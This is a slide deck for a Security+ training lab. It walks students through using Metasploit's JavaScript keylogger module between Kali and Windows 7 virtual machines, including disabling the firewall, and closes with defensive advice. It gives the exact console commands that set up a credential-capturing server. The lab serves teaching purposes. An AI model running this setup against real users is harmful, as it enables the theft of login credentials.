Slide 1
Keylogger Lab

Slide 2
Keylogger Lab
Materials needed
Kali Linux Virtual Machine
Windows 7 Virtual Machine
Software Tools used (both from Kali Linux OS)
Metasploit Framework
Web JavaScript Keylogger Exploit

Slide 3
Objectives Covered
Security+ Objectives (SY0-501)
Objective 1.1 – Given a scenario, analyze indicators of compromise and determine the type of malware
Keylogger
DHS CAE Units
CTH – Describe different types of attacks and their characteristics

Slide 4
What is a Keylogger Attack?
Recording all the keys being pressed on a keyboard
An example, a keylogger captures the following keys pressed:
www.chase.com<ENTER>jdimon56<TAB>@pp13s33d<ENTER>
What bank does this person use? What are their login credentials?

Slide 5
The Keylogger Lab
Setup VM environments
Find IP addresses
Initialize Metasploit
Start the keylogger attack
Play the victim (in Windows)
Observe the attack

Slide 6
Setup Environments
Log into your range
Open the Kali Linux and Windows 7 Environments
You should be on your Kali Linux Desktop
You should also be on your Windows 7 Desktop

Slide 7

Setup Environments
Change your network location
Click on the Windows Start button
Search for “Network”
Open the Network and Sharing Center program
Under you Network #, click on the “Public Network”
Select the “Home Network” option
This disables the Windows Firewall and allows the attack.

Slide 8

Find the IP Address (Kali Machine)
You will need the IP address of the Kali machine
Open the Terminal
In the Linux VM, open the Terminal and type the following command:
hostname -I
This will display the IP Address
Write down the Kali VM IP address
The IP Address

Slide 9


Find the IP Address (Windows Machine)
Select the Start button (Windows Machine) and search for “cmd”
Open cmd (Command Prompt)
Use the following command:
ipconfig
Search for the IPv4 Address line
Write down the Windows IP Address
Windows IP Address

Slide 10

Initialize Metasploit
In the Kali environment, open Terminal
Enter the following command to start the PostgreSQL database:
sudo systemctl start postgresql
Enter the following command to start the Metasploit framework:
sudo msfdb init

Slide 11

Initialize Metasploit
Start Metasploit with the following command:
sudo msfconsole
You should notice that Metasploit console has started and you should now see:
msf >

Slide 12

Start the Keylogger Attack
Tell Metasploit to use the Javascript Keylogger attack:
use auxiliary/server/capture/http_javascript_keylogger
Look at the options for this attack:
show options

Slide 13

Start the Keylogger Attack
Turn the keylogger demo on:
set demo True
Set the keylogger server port to port 1717:
set SRVPORT 1717
Set the server host
set SRVHOST Kali_IP_Address
Run the keylogger attack
run
Notice that the server has started

Slide 14
Starting the Keylogger Attack
Break/Stop the server by pressing CTRL+C
Now, set the URI path the “gmail”:
set URIPATH gmail
Run the capture again:
run
Write down the URL the server is currently using. It should look like the following:
http://10.1.57.93:1717/gmail

Slide 15

Playing the Victim
In the Windows environment, open the Chrome Browser
Go the website of the URL you wrote down.
Add “/demo” to the end of this URL. It should look something like the following
http://10.1.57.93:1717/gmail/demo
You should see a "Keylogger Demo Form" page

Slide 16

Playing the Victim
Now, type in fake credentials to this webpage as if you were going to log into a website

Slide 17

Seeing the Attack
Go back to Kali
Notice it has been recording every keystroke!

Slide 18
How to Defend Against a Keylogger?
Only use credentials at trusted websites!
What was the website URL you entered your credentials in?
Watch for "watering hole" type attacks at sites that look similar to your intended destination
Avoid re-using passwords across multiple websites
If one site steals your password once and they're all the same...
Use a firewall!
Remember you disabled the firewall at the beginning of this lab
Firewalls help prevent malicious software from sending out data without you knowing
Two-Factor Authentication
Why would these help secure your password?
What are some other ways of defending against a keylogger attack?

